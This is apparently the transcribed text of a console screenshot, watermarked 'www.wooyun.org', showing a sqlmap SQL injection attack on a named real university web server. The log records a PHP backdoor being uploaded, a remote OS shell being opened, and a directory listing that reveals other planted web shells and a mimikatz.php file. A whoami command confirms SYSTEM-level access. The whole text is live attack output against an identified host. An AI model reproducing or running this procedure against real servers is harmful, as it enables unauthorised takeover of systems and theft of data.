 C:\windows\system32\cmd.exe - python  sqlmap/sqlmap.py -u "www.l...
[23:09:27] [INFO] heuristics detected web page charset 'ascii'
[23:09:27] [INFO] the backdoor has been successfully uploaded on '/wamp/www/' -
http://www.lgzc.cdut.edu.cn:80/tmpbkgwa.php
[23:09:27] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> dir
do you want to retrieve the command standard output? [Y/n/a] y
[23:16:55] [INFO] heuristics detected web page charset 'GB2312'
command standard output:
---
驱动器 C 中的卷没有标签。
卷的序列号是 84CD-F1F9
C:\wamp\www 的目录
2016-04-25  23:10    <DIR>          .
2016-04-25  23:10    <DIR>          ..
2016-04-25  22:57            93,456 2.php
2016-04-25  23:07            77,291 2011.php
2016-03-27  18:53            23,327 2013加密.php
2016-04-25  23:10                31 33.php
2016-04-12  17:42    <DIR>          Admin
2016-03-05  19:34               271 admin_cd.php
2016-03-05  19:40           138,075 help.php
2016-04-13  18:55    <DIR>          Home
2016-04-12  17:28    <DIR>          i
2015-10-27  21:42               238 index.php
2016-04-23  17:06           189,936 mimikatz.php
2016-03-07  14:40    <DIR>          Public
2016-04-13  15:34    <DIR>          ThinkPHP
2016-04-25  22:15               908 tmpbcvdd.php
2016-04-25  23:05               908 tmpbkgwa.php
2016-04-25  17:29               908 tmpbmmey.php
2016-03-27  18:51               908 tmpbstpa.php
2016-03-21  01:15             2,969 tmpucfrf.php
2016-04-25  23:05             4,620 tmpufycr.php
2016-03-21  01:12             2,969 tmpujjab.php
2016-04-25  22:15             4,620 tmpumjha.php
2016-04-25  17:29             4,620 tmpusgzo.php
2016-03-27  18:51             2,855 tmpuxbgn.php
2016-04-25  22:33           222,762 update.php
2016-04-25  22:45               363 xiao.php
20 个文件        772,035 字节
7 个目录 49,677,541,376 可用字节
---
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
'ommand standard output:    'nt authority\system
os-shell>
搜狗拼音输入法 全 :
www.wooyun.org